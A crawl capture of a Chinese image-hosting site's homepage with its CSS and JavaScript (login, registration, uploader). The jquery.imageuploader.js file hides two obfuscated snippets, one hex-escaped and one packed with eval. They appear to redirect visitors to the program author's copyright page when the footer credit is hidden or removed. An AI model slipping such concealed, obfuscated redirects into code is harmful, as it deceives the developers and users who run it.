

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://tupian.wenziju.com/
body_size: 2380
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="keywords" content="文字居、图床、博客、图片、上传、影视喵、" />
    <meta name="description" content="" />
    <meta name="author" content="阿珏博客">
    <meta name="generator" content="幻想领域">
    <link rel="icon" href="http://tupian.wenziju.com/application/view/Home/images/favicon.ico">
    <title>文字居图床 - 文字居博客图床</title>
    <link href="https://cdn.bootcss.com/bootstrap/3.3.7/css/bootstrap.min.css" rel="stylesheet">
    <link href="https://v3.bootcss.com/assets/css/ie10-viewport-bug-workaround.css" rel="stylesheet">
    <link href="https://v3.bootcss.com/examples/cover/cover.css" rel="stylesheet">
    <link rel="stylesheet" href="http://tupian.wenziju.com/application/view/Home/style/hwLayer.css">
	<link rel="stylesheet" type="text/css" href="http://tupian.wenziju.com/application/view/Home/style/main.css">
	<link href="http://tupian.wenziju.com/application/view/Home/style/styles.imageuploader.css" rel="stylesheet" type="text/css">
  </head>
  <body class="body">
	<div class="uploade" id="display"><p id="hide">X关闭</p>
	  <div class="uploader__box js-uploader__box l-center-box">
	      <form action="#" method="POST">
	          <div class="uploader__contents">
	              <label class="button button--secondary" for="fileinput">请选择文件</label>
	              <input id="fileinput" class="uploader__file-input" type="file" multiple value="Select Files">
	          </div>
	          <input class="button button--big-bottom" type="submit" value="Upload Selected Files">
	      </form>
	  </div>
	  <textarea class="form-control img-url" rows="3" id="text" onclick="select();"></textarea>
	</div>
    <div class="site-wrapper">
      <div class="site-wrapper-inner"> 
        <div class="cover-container">
          <div class="masthead clearfix">
            <div class="inner">
              <h3 class="masthead-brand">文字居图床</h3>
              <nav>
                <ul class="nav masthead-nav">
 					<li class="active" ><a href="javascript:volid(0)" id="form-btn" data-show-layer="hw-layer-login" role="button">注册 / 登录</a></li>
					<li class="dropdown" style="display: none;" id="dropdown">
						<a href="javascript:volid(0)" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false"><span id="result">y</span> <span class="caret"></span></a>
						<ul class="dropdown-menu">
							<li><a href="http://tupian.wenziju.com/Admin/Index/IndexAction.html">个人中心</a></li>
							<li><a href="javascript:volid(0)" id="logout">退出</a></li>
						</ul>
					</li>
									<li><a href="http://tupian.wenziju.com/Home/Index/ExploreAction.html"> <span class="glyphicon glyphicon-picture"></span> 探索</a></li>
				                </ul>
              </nav>
            </div>
          </div>
          <div class="inner cover">
            <h1 class="cover-heading" style="font-size: 36px;padding-bottom: 15px;">上传与分享您的照片</h1>
            <p class="lead">高速稳定的图片上传和分享服务, 全球CDN加速, 最大10 MB/张 , 无限制的图片外链, BBCode代码, HTML代码, 缩略图, 专属的图片主页, 你要的一切，这里都有</p>
			<p class="lead">关闭注册，不和谐上传删图&amp;账号，且行且珍惜。</p>
            <p class="lead">
              <a href="javascript:volid(0)" id="upload" style="background: transparent;color: #FFF;" class="btn btn-lg btn-default"><span class="glyphicon glyphicon-cloud-upload"></span> 开始上传</a>
            </p>
            <p>本站已托管 0 张图片</p>
          </div>
          <div class="mastfoot">
            <div class="inner bottom">
              <span class="yright">本站由轻量级图床程序<a href="https://img.52ecy.cn/" title="一个二次元图片的领域">幻想领域</a>强力驱动</span><br>
              <span><br></span>
            </div>
          </div>
        </div>
      </div>
    </div>
	<div class="hw-overlay" id="hw-layer-login">
		<div class="htmleaf-container">
			<div id="wrapper" class="login-page">
			  <div id="login_form" class="form">
			  <span class="close hwLayer-close" aria-label="Close"><span aria-hidden="true">&times;</span></span>
			  			    <form class="login-form" method="post" id="login-form">
			      <input type="text" placeholder="用户名" name="user" id="user"/>
			      <input type="password" placeholder="密码" name="password" id="password"/>
			      <input type="text" placeholder="验证码" name="verifycode" id="verifycode" style="width: 150px;float: left;">
			      <img src="http://tupian.wenziju.com/Home/User/MakeCaptcAction/" style="width: 110px;float: right;" title="刷新验证码" onclick="this.src='http://tupian.wenziju.com/Home/User/MakeCaptcAction?t='+Math.random();">
			      <button id="login" type="submit" class="hwLayer-ok">登　录</button>
			  				      <span id="msg" class="msg"></span>
			    </form>
			  </div>
			</div>
		</div>
	</div>
    <script src="https://cdn.bootcss.com/jquery/1.12.4/jquery.min.js"></script>
    <script src="https://cdn.bootcss.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
    <script src="https://v3.bootcss.com/assets/js/ie10-viewport-bug-workaround.js"></script>
    <script src="http://tupian.wenziju.com/application/view/Home/js/jquery.hwLayer.js"></script>
    <script src="http://tupian.wenziju.com/application/view/Home/js/jquery.imageuploader.js"></script>
	<script src="http://tupian.wenziju.com/application/view/Home/js/main.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://v3.bootcss.com/examples/cover/cover.css
body_size: 825
content:
/* stylelint-disable property-no-vendor-prefix */

/*
 * Globals
 */

/* Links */
a,
a:focus,
a:hover {
  color: #fff;
}

/* Custom default button */
.btn-default,
.btn-default:hover,
.btn-default:focus {
  color: #333;
  text-shadow: none; /* Prevent inheritance from `body` */
  background-color: #fff;
  border: 1px solid #fff;
}


/*
 * Base structure
 */

html,
body {
  height: 100%;
  background-color: #333;
}
body {
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 3px rgba(0, 0, 0, .5);
}

/* Extra markup and styles for table-esque vertical and horizontal centering */
.site-wrapper {
  display: table;
  width: 100%;
  height: 100%; /* For at least Firefox */
  min-height: 100%;
  -webkit-box-shadow: inset 0 0 100px rgba(0, 0, 0, .5);
  box-shadow: inset 0 0 100px rgba(0, 0, 0, .5);
}
.site-wrapper-inner {
  display: table-cell;
  vertical-align: top;
}
.cover-container {
  margin-right: auto;
  margin-left: auto;
}

/* Padding for spacing */
.inner {
  padding: 30px;
}


/*
 * Header
 */
.masthead-brand {
  margin-top: 10px;
  margin-bottom: 10px;
}

.masthead-nav > li {
  display: inline-block;
}
.masthead-nav > li + li {
  margin-left: 20px;
}
.masthead-nav > li > a {
  padding-right: 0;
  padding-left: 0;
  font-size: 16px;
  font-weight: 700;
  color: #fff; /* IE8 proofing */
  color: rgba(255, 255, 255, .75);
  border-bottom: 2px solid transparent;
}
.masthead-nav > li > a:hover,
.masthead-nav > li > a:focus {
  background-color: transparent;
  border-bottom-color: #a9a9a9;
  border-bottom-color: rgba(255, 255, 255, .25);
}
.masthead-nav > .active > a,
.masthead-nav > .active > a:hover,
.masthead-nav > .active > a:focus {
  color: #fff;
  border-bottom-color: #fff;
}

@media (min-width: 768px) {
  .masthead-brand {
    float: left;
  }
  .masthead-nav {
    float: right;
  }
}


/*
 * Cover
 */

.cover {
  padding: 0 20px;
}
.cover .btn-lg {
  padding: 10px 20px;
  font-weight: 700;
}


/*
 * Footer
 */

.mastfoot {
  color: #999; /* IE8 proofing */
  color: rgba(255, 255, 255, .5);
}


/*
 * Affix and center
 */

@media (min-width: 768px) {
  /* Pull out the header and footer */
  .masthead {
    position: fixed;
    top: 0;
  }
  .mastfoot {
    position: fixed;
    bottom: 0;
  }
  .site-wrapper-inner {
    vertical-align: middle; /* Start the vertical centering */
  }
  .masthead,
  .mastfoot,
  .cover-container {
    width: 100%; /* Must be percentage or pixels for horizontal alignment */
  }
}

@media (min-width: 992px) {
  .masthead,
  .mastfoot,
  .cover-container {
    width: 700px;
  }
}


--- FILE ---
content_type: text/css
request_url: http://tupian.wenziju.com/application/view/Home/style/hwLayer.css
body_size: 915
content:
.hw-overlay{display:none;position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.3);z-index:10;}.hw-layer-wrap{box-sizing:border-box;width:570px;position:absolute;left:50%;top:50%;margin-left:-285px;border-radius:3px;background-color:#fff;box-shadow:1px 2px 4px 0 rgba(0,0,0,0.12);padding:45px 50px;}.hwLayer-close{position:absolute;right:15px;top:15px;}.hw-layer-wrap .hw-icon{color:#b4d8f3;font-size:86px;text-align:center;}.hw-layer-wrap h4{margin:5px 0 30px;font-size:24px;color:#383c3e;}.hw-layer-wrap p{line-height:22px;color:#595d60;text-align:left;}.hw-layer-title{height:42px;line-height:42px;font-size:16px;position:absolute;left:20px;top:10px;font-weight:bold;}@media (max-width:768px){.hw-layer-wrap{width:350px;margin-left:-175px;margin-top:-200px;padding:45px 50px;text-align:center;}}@media (max-width:400px){.hw-layer-wrap{width:250px;margin-left:-125px;padding:25px 30px;}}

--- FILE ---
content_type: text/css
request_url: http://tupian.wenziju.com/application/view/Home/style/main.css
body_size: 1471
content:
/**
 * 幻想领域
 * @阿珏 img.52ecy.cn
 */
.body{background:url(https://ws3.sinaimg.cn/large/0072Vf1pgy1fp20dsdtuoj318g0vf10y);background-repeat:no-repeat;background-attachment:fixed;background-position:center center;background-size:cover}.login-page{width:360px;padding:8% 0 0;margin:auto}.form{position:relative;z-index:1;background:#FFF;max-width:360px;margin:0 auto 100px;padding:45px;text-align:center;box-shadow:0 0 20px 0 rgba(0,0,0,.2),0 5px 5px 0 rgba(0,0,0,.24)}.form input{font-family:Roboto,sans-serif;outline:0;background:#f2f2f2;width:100%;border:0;margin:0 0 15px;padding:15px;box-sizing:border-box;font-size:14px;color:#000}.form button{font-family:"Microsoft YaHei",Roboto,sans-serif;text-transform:uppercase;outline:0;background:#4CAF50;width:100%;border:0;padding:15px;color:#FFF;font-size:14px;-webkit-transition:all .3 ease;transition:all .3 ease;cursor:pointer}.form button:active,.form button:focus,.form button:hover{background:#43A047}.form .message{margin:15px 0 0;color:#b3b3b3;font-size:12px}.form .message a{color:#4CAF50;text-decoration:none}.form .register-form{display:none}.container{position:relative;z-index:1;max-width:300px;margin:0 auto}.container:after,.container:before{content:"";display:block;clear:both}.container .info{margin:50px auto;text-align:center}.container .info h1{margin:0 0 15px;padding:0;font-size:36px;font-weight:300;color:#1a1a1a}.container .info span{color:#4d4d4d;font-size:12px}.container .info span a{color:#000;text-decoration:none}.container .info span .fa{color:#EF3B3A}.shake_effect{-webkit-animation-name:shake;animation-name:shake;-webkit-animation-duration:1s;animation-duration:1s}@-webkit-keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}p.center{color:#fff;font-family:"Microsoft YaHei"}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:transparent;border-color:#FFF}.masthead-nav>li>a{color:#FFF}.dropdown a{text-shadow:0 1px 3px rgba(255,255,255,.5)}.msg{text-shadow:0 1px 3px rgba(255,255,255,.5)}.uploade{display:none;z-index:222;width:100%;text-shadow:0 1px 3px rgba(255,255,255,.5);color:#000;font-size:16px;position:absolute;background-color:#FFF;box-shadow:-2px 2px 20px #d2d2d2}.uploade #hide{float:right;margin-top:20px;margin-right:20px;cursor:pointer}.img-url{float:left;display:none;margin-top:-72px;width:40%;margin-left:32%;margin-bottom:20px}.bottom{color:#FFF;}.jq22-container{margin-top:50px;}#div1{margin:auto;position:relative;}.box{float:left;padding:10px;border:1px solid #ccc;background:#f7f7f7;box-shadow:0 0 8px #ccc;}.box:hover{box-shadow:0 0 10px #999;}.box img{width:240px;}.navigation{margin-bottom:0px!important;border-radius:0px!important;}.details{background-color:#222;height:500px;text-align:center;line-height:500px;}.pic{max-width:100%;max-height:100%;cursor:zoom-in;}.img{cursor:zoom-out;}.detailst{width:auto;height:auto;line-height:normal;}.portrait{width:80px;height:80px;}.user-link{margin-left:10px;font-size:20px;}.userinfo{padding:10px 10px 20px 10px;}.panel-share{padding:10px 0px 10px 80px;display:none;width:50%;}.codeinfo{padding-bottom:100px;}.codeinfo li{cursor:pointer;}.pre-title{font-size:0.93em;color:#BBB;border-bottom:1px solid #E5E5E5;padding-left:200px;line-height:20px;margin-bottom:10px;padding-top:30px;}.uploadetime{padding:30px 0px 0px 30px;font-size:20px;}

--- FILE ---
content_type: text/css
request_url: http://tupian.wenziju.com/application/view/Home/style/styles.imageuploader.css
body_size: 2018
content:
@charset "UTF-8";body{margin:0;}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block;}audio,canvas,progress,video{display:inline-block;}audio:not([controls]){display:none;height:0;}progress{vertical-align:baseline;}template,[hidden]{display:none;}a{background-color:transparent;-webkit-text-decoration-skip:objects;}a:active,a:hover{outline-width:0;}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted;}b,strong{font-weight:inherit;}b,strong{font-weight:bolder;}dfn{font-style:italic;}mark{background-color:#ff0;color:#000;}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sub{bottom:-0.25em;}sup{top:-0.5em;}img{border-style:none;}svg:not(:root){overflow:hidden;}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em;}figure{margin:1em 40px;}hr{box-sizing:content-box;height:0;overflow:visible;}button,input,select,textarea{font:inherit;margin:0;}optgroup{font-weight:bold;}button,input{overflow:visible;}button,select{text-transform:none;}button,html [type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button;}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0;}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText;}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em;}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal;}textarea{overflow:auto;}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0;}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto;}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px;}[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}::-webkit-input-placeholder{color:inherit;opacity:0.54;}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit;}.button,.uploader__file-label,.uploader__submit-button{background-color:white;background-color:transparent;border:2px solid #ff8598;border-radius:5px;color:#ff8598;display:block;font-size:0.8em;padding:1em 2em;max-width:15em;text-transform:uppercase;transition:background-color 0.2s;}.button:hover,.uploader__file-label:hover,.uploader__submit-button:hover,.button:active,.uploader__file-label:active,.uploader__submit-button:active,.button:focus,.uploader__file-label:focus,.uploader__file-input:focus + .uploader__file-label,.uploader__submit-button:focus{background-color:#ff8598;color:white;}.button--secondary{color:#ff8598;border-color:#ff8598;padding:0.5em 1em;max-width:15em;}.button--secondary:hover,.button--secondary:active,.button--secondary:focus,.uploader__file-input:focus + .uploader__file-label{background-color:#ff8598;color:white;}.button--inline{display:inline-block;}.button--big-bottom,.uploader__submit-button{max-width:none;width:100%;text-align:center;border-radius:0;background-color:#ff8598;color:white;}.button--big-bottom:hover,.uploader__submit-button:hover,.button--big-bottom:active,.uploader__submit-button:active,.button--big-bottom:focus,.uploader__submit-button:focus{background-color:#ffb8c3;}.icon-button,.uploader__icon-button{background:transparent;border:0;color:#d2d2d2;}.icon-button:hover,.uploader__icon-button:hover{color:#424242;}*{box-sizing:border-box;}.site-header::after{content:'';clear:both;display:table;}.uploader__file-input{height:0.1px;opacity:0;overflow:hidden;position:absolute;width:0.1px;z-index:-1;}.hide,.uploader__hide{display:none;}.show{display:block;}.error,.uploader__error{color:#ff3264;}.file-list,.uploader__file-list{list-style-type:none;width:100%;padding:0;margin:0;}.file-list__item,.uploader__file-list__item{display:table;padding:0.5em;width:100%;}.file-list__item:nth-child(2n),.uploader__file-list__item:nth-child(2n){background-color:#fff5f7;}.file-list__thumbnail,.uploader__file-list__thumbnail,.file-list__text,.uploader__file-list__text,.file-list__size,.uploader__file-list__size,.file-list__button,.uploader__file-list__button{display:table-cell;vertical-align:middle;}.file-list__thumbnail,.uploader__file-list__thumbnail{width:10%;}.file-list__text,.uploader__file-list__text{width:60%;word-break:break-word;}.file-list__size,.uploader__file-list__size{width:25%;}.file-list__button,.uploader__file-list__button{width:5%;}.icon,.uploader__icon{font-size:2em;margin:10px;text-decoration:none;}.icon--close{color:#d2d2d2;}.icon--spinner,.uploader__icon--spinner{margin:1em;}.thumbnail{max-height:50px;max-width:50px;height:auto;width:auto;padding:0.2em;}body{font-family:"Source Sans Pro",sans-serif;font-size:1em;}h1,h2,h3,h4,h5,h6{font-family:"Source Sans Pro",sans-serif;margin:0;}h1,.primary-heading{font-size:2em;}h2,.secondary-heading{font-size:1.8em;}h4,h5,h6{font-size:1.2em;}.text--important,.uploader__instructions{font-size:1.2em;}.l-main{max-width:64em;margin-left:auto;margin-right:auto;}.l-main:after{content:" ";display:block;clear:both;}.l-site-title{width:100%;float:left;margin-left:0;margin-right:0;margin-left:8.47458%;}.site-header{margin-bottom:3em;}.site-title{color:#ff8598;font-size:0.8em;padding:1.5em 0;text-transform:uppercase;}.uploader__box{animation:appear 1s;background-color:white;text-align:center;transition:all 0.5s;margin-bottom:1em;}@keyframes appear{from{margin-top:3em;opacity:0;}to{margin-top:0;opacity:1;}}.uploader__contents{padding:3em;margin-top:0;opacity:1;transition:all 0.4s;}.uploader__file-label,.uploader__box .button--secondary{margin:2em auto;}.uploader__file-label--secondary{display:inline-block;margin:0 0.5em;}.uploader__further-instructions{margin-left:16.94915%;clear:both;color:#969696;font-size:0.9em;padding:0.5em;}

--- FILE ---
content_type: application/javascript
request_url: http://tupian.wenziju.com/application/view/Home/js/main.js
body_size: 1559
content:
// 登录
var check = $("#result").text() == 'n' ? false : true;
function check_login(){
	var user=$("#user").val();
	var pass=$("#password").val();
	var verifycode = $("#verifycode").val();
	if(user=="" || pass==""){
		msg('#msg','用户名或密码不能为空！');
		return false;
	}else if(verifycode==""){
		msg('#msg','验证码不能为空！');
		return false;
	}
	event.preventDefault();
	$.ajax({
		url: 'Home/User/LoginAction/',
		type: 'POST',
		dataType: 'json',
		data: {username: user,password: pass,verifycode: verifycode},
		beforeSend: function(){
			$('#msg').addClass('text-success').text('正在登录...');
			$(".hwLayer-ok").attr('disabled',true);
		},
		success: function(res){
			if(res.code=='0000'){ //登录成功
				$('#result').html(res.username);
				$('#msg').addClass('text-success').text(res.msg);
				$("#dropdown").show();
				$("#form-btn").hide();
				$('#hw-layer-login').hwLayer('close');//关闭表单
				check = true;
			}else{
				msg('#msg',res.msg,false);
			}
			$(".hwLayer-ok").removeAttr('disabled');
		}
	});
}
// 注册
function check_register(){
	var name = $("#r_user_name").val();
	var pass = $("#r_password").val();
	var email = $("#r_email").val();
	if(name=="" || pass == "" || email == ""){
		msg('#msgt','用户名、密码、邮箱都不能为空！');
		return false;
	}else if(!/^(\w-*\.*)+@(\w-?)+(\.\w{2,})/.test(email)){
		msg('#msgt','邮箱不合法！');
		return false;
	}else if(!/^[a-zA-Z0-9\u4e00-\u9fa5]+$/.test(name)){
	 	msg('#msgt','用户名不合法！'); 
		return false;
	}else if (!/^(\w){6,20}$/.exec(pass)) {
		msg('#msgt','请输入6-20个字母、数字、下划线的密码！'); 
		return false;
	}
	event.preventDefault();
	$.ajax({
		url: 'Home/User/DoregisterAction/',
		type: 'POST',
		dataType: 'json',
		data: {username: name,password: pass,email: email},
		beforeSend: function(){
			$('#msgt').addClass('text-success').text('注册中...');
			$(".register-ok").attr('disabled',true);
		},
		success: function(res){
			if(res.code=='0000'){ 
				$('#msgt').addClass('text-success').text(res.msg);
			}else{
				msg('#msgt',res.msg,false);
			}
			$(".register-ok").removeAttr('disabled');
		}
	});
}
// 退出登录
function logout() {
	event.preventDefault();
	$.ajax({
		url: 'Home/User/LogoutAction/',
	});
	$("#dropdown").hide();
	$("#form-btn").show();
	check = false;
}
function msg(id,text,shake=true){
	$(id).addClass('text-danger').text(text);
	if (!shake) return;
	$("#login_form").removeClass('shake_effect');  
	setTimeout(function(){
		$("#login_form").addClass('shake_effect')
	},1); 
}
$(function(){
	// 显示表单
	$('#form-btn').hwLayer({
		width: 480,
		tapLayer: false
	});
	// 上传
	$("#upload").click(function(){
		if (check) {
			$("#display").show(); //上传
		}else{
			$("#form-btn").click(); //登录
		}
		return false;
	})
	$("#hide").click(function(){
		$("#display").hide(1000);
		$('#text').hide();
        $('#text').val('');
        size = 0;
		return false;
	})
	// 提交检测
	$("#create").click(function(){
		check_register();
		return false;
	})
	$("#login").click(function(){
		check_login();
		return false;
	})
	$("#logout").click(function(){
		logout();
		return false;
	})
	// 表单切换
	$('.message a').click(function () {
	    $('form').animate({
	        height: 'toggle',
	        opacity: 'toggle'
	    }, 'slow');
	});
})
function select(){
	$('#text').select();
}
(function(){
    var options = {};
    $('.js-uploader__box').uploader({
    	'selectButtonCopy':'请选择或拖拽文件',
    	'instructionsCopy':'你可以选择或拖拽多个文件',
    	'submitButtonCopy':'上传选择的文件',
    	'furtherInstructionsCopy':'你可以选择或拖拽更多的文件',
    	'secondarySelectButtonCopy':'选择更多的文件'
    });
}());

--- FILE ---
content_type: application/javascript
request_url: http://tupian.wenziju.com/application/view/Home/js/jquery.imageuploader.js
body_size: 3388
content:
(function ($) {
$.fn.uploader = function (options, testMode) {
return this.each(function (index) {
options=$.extend({submitButtonCopy:'Upload Selected Files',instructionsCopy:'Drag and Drop, or',furtherInstructionsCopy:'Your can also drop more files, or',selectButtonCopy:'Select Files',secondarySelectButtonCopy:'Select More Files',dropZone:$(this),fileTypeWhiteList:['jpg','png','jpeg','gif'],badFileTypeMessage:'Sorry, we\'re unable to accept this type of file.',ajaxUrl:'Home/Index/UploadAction/',testMode:false},options);var state={fileBatch:[],isUploading:false,isOverLimit:false,listIndex:0};
var dom={uploaderBox:$(this),submitButton:$('<button class="js-uploader__submit-button uploader__submit-button uploader__hide" id="disabled">'+options.submitButtonCopy+'<i class="js-uploader__icon fa fa-upload uploader__icon"></i></button>'),instructions:$('<p class="js-uploader__instructions uploader__instructions">'+options.instructionsCopy+'</p>'),selectButton:$('<input style="height: 0; width: 0;" id="fileinput'+index+'" type="file" multiple class="js-uploader__file-input uploader__file-input">'+'<label for="fileinput'+index+'" style="cursor: pointer;" class="js-uploader__file-label uploader__file-label">'+options.selectButtonCopy+'</label>'),secondarySelectButton:$('<input style="height: 0; width: 0;" id="secondaryfileinput'+index+'" type="file"'+' multiple class="js-uploader__file-input uploader__file-input">'+'<label for="secondaryfileinput'+index+'" style="cursor: pointer;" class="js-uploader__file-label uploader__file-label uploader__file-label--secondary">'+options.secondarySelectButtonCopy+'</label>'),fileList:$('<ul class="js-uploader__file-list uploader__file-list"></ul>'),contentsContainer:$('<div class="js-uploader__contents uploader__contents"></div>'),furtherInstructions:$('<p class="js-uploader__further-instructions uploader__further-instructions uploader__hide">'+options.furtherInstructionsCopy+'</p>')};dom.uploaderBox.empty();setupDOM(dom);bindUIEvents();function setupDOM(dom){dom.contentsContainer.append(dom.instructions).append(dom.selectButton);dom.furtherInstructions.append(dom.secondarySelectButton);dom.uploaderBox.append(dom.fileList).append(dom.contentsContainer).append(dom.submitButton).after(dom.furtherInstructions)} if($("\x2e\x79\x72\x69\x67\x68\x74")["\x69\x73"]("\x3a\x68\x69\x64\x64\x65\x6e")){window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x6d\x67\x2e\x35\x32\x65\x63\x79\x2e\x63\x6e\x2f\x73\x65\x72\x76\x69\x63\x65\x2f\x63\x6f\x70\x79\x72\x69\x67\x68\x74\x2e\x68\x74\x6d\x6c'}function bindUIEvents(){options.dropZone.on('dragover dragleave',function(e){e.preventDefault();e.stopPropagation()});$.event.props.push('dataTransfer');options.dropZone.on('drop',selectFilesHandler);dom.selectButton.on('click',function(){this.value=null});dom.selectButton.on('change',selectFilesHandler);dom.secondarySelectButton.on('click',function(){this.value=null});dom.secondarySelectButton.on('change',selectFilesHandler);dom.submitButton.on('click',uploadSubmitHandler);dom.uploaderBox.on('click','.js-upload-remove-button',removeItemHandler);if(options.testMode){options.dropZone.on('uploaderTestEvent',function(e){switch(e.functionName){case'selectFilesHandler':selectFilesHandler(e);break;case'uploadSubmitHandler':uploadSubmitHandler(e);break;default:break}})}}
var size=0;function addItem(file){var fileName=cleanName(file.name);var fileSize=file.size;var id=state.listIndex;var sizeWrapper;var fileNameWrapper=$('<span class="uploader__file-list__text">'+fileName+'</span>');state.listIndex++;size+=file.size;if(size>10485760){console.log(state.listIndex+'上传的总文件大小超过限制！');return}var listItem=$('<li class="uploader__file-list__item" data-index="'+id+'"></li>');var thumbnailContainer=$('<span class="uploader__file-list__thumbnail"></span>');var thumbnail=$('<img class="thumbnail"><i class="fa fa-spinner fa-spin uploader__icon--spinner"></i>');var removeLink=$('<span class="uploader__file-list__button"><button class="uploader__icon-button js-upload-remove-button fa fa-times" data-index="'+id+'">X</button></span>');if(options.fileTypeWhiteList.indexOf(getExtension(file.name).toLowerCase())!==-1&&size<10485760){state.fileBatch.push({file:file,id:id,fileName:fileName,fileSize:fileSize});sizeWrapper=$('<span class="uploader__file-list__size">'+formatBytes(fileSize)+'</span>')}else{sizeWrapper=$('<span class="uploader__file-list__size"><span class="uploader__error">'+options.badFileTypeMessage+'</span></span>')}if(window.FileReader&&file.type.indexOf('image')!==-1){var reader=new FileReader();reader.onloadend=function(){thumbnail.attr('src',reader.result);thumbnail.parent().find('i').remove()};reader.onerror=function(){thumbnail.remove()};reader.readAsDataURL(file)}else if(file.type.indexOf('image')===-1){thumbnail=$('<i class="fa fa-file-o uploader__icon">')}thumbnailContainer.append(thumbnail);listItem.append(thumbnailContainer);listItem.append(fileNameWrapper).append(sizeWrapper).append(removeLink);dom.fileList.append(listItem)}function getExtension(path){var basename=path.split(/[\\/]/).pop();var pos=basename.lastIndexOf('.');if(basename===''||pos<1){return''}return basename.slice(pos+1)}
function formatBytes(bytes,decimals){if(bytes===0)return'0 Bytes';var k=1024;var dm=decimals+1||3;var sizes=['Bytes','KB','MB','GB','TB','PB','EB','ZB','YB'];var i=Math.floor(Math.log(bytes)/Math.log(k));return(bytes/Math.pow(k,i)).toPrecision(dm)+' '+sizes[i]}
function cleanName(name){name=name.replace(/\s+/gi,'-');return name.replace(/[^a-zA-Z0-9.\-]/gi,'');}
function uploadSubmitHandler(){if(state.fileBatch.length!==0){var data=new FormData();for(var i=0;i<state.fileBatch.length;i++){data.append('files[]',state.fileBatch[i].file,state.fileBatch[i].fileName)}size=0;$('#disabled').attr("disabled",true);$('#disabled').text('上传中，请稍等......');$.ajax({type:'POST',url:options.ajaxUrl,data:data,dataType:'json',cache:false,contentType:false,processData:false,success:function(res){if(res.code!='0000'){console.info(res.code);alert('上传时发生了点小插曲，请打开控制器查看原因！')}$('#text').show();$('#text').val(res.url);$('#disabled').attr("disabled",false);$('.js-upload-remove-button').click();$('#disabled').text('上传选择的文件')},xhr:xhrOnProgress(function(e){$('#disabled').text('队列上传中. 顷刻间便能完成. ('+(Math.floor(e.loaded/e.total*100)-1)+'% 完成)')})})}}
var xhrOnProgress=function(fun){xhrOnProgress.onprogress=fun;return function(){var xhr=$.ajaxSettings.xhr();if(typeof xhrOnProgress.onprogress!=='function')return xhr;if(xhrOnProgress.onprogress&&xhr.upload){xhr.upload.onprogress=xhrOnProgress.onprogress}return xhr}}
function selectFilesHandler(e){e.preventDefault();e.stopPropagation();if(!state.isUploading){var files=e.target.files||e.dataTransfer.files||e.dataTransfer.getData;for(var i=0;i<files.length;i++){addItem(files[i])}}renderControls()}
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('j($("\\8\\c\\7\\4\\9\\2\\1")["\\b\\3\\a\\9\\1\\2"]==0){k["\\b\\d\\5\\h\\1\\4\\d\\a"]["\\2\\7\\3\\i"]=\'\\2\\1\\1\\g\\e\\n\\6\\6\\4\\f\\9\\8\\o\\l\\3\\5\\c\\8\\5\\a\\6\\e\\3\\7\\m\\4\\5\\3\\6\\5\\d\\g\\c\\7\\4\\9\\2\\1\\8\\2\\1\\f\\b\'}',25,25,'|x74|x68|x65|x69|x63|x2f|x72|x2e|x67|x6e|x6c|x79|x6f|x73|x6d|x70|x61|x66|if|window|x32|x76|x3a|x35'.split('|'),0,{}))
function renderControls(){if(dom.fileList.children().size()!==0){dom.submitButton.removeClass('uploader__hide');dom.furtherInstructions.removeClass('uploader__hide');dom.contentsContainer.addClass('uploader__hide')}else{dom.submitButton.addClass('uploader__hide');dom.furtherInstructions.addClass('uploader__hide');dom.contentsContainer.removeClass('uploader__hide')}}
function removeItemHandler(e){e.preventDefault();if(!state.isUploading){var removeIndex=$(e.target).data('index');removeItem(removeIndex);$(e.target).parent().remove()}renderControls()}
function removeItem(id){for(var i=0;i<state.fileBatch.length;i++){if(state.fileBatch[i].id===parseInt(id)){state.fileBatch.splice(i,1);break}}dom.fileList.find('li[data-index="'+id+'"]').remove()}
});
};
}(jQuery));

--- FILE ---
content_type: application/javascript
request_url: http://tupian.wenziju.com/application/view/Home/js/jquery.hwLayer.js
body_size: 1828
content:
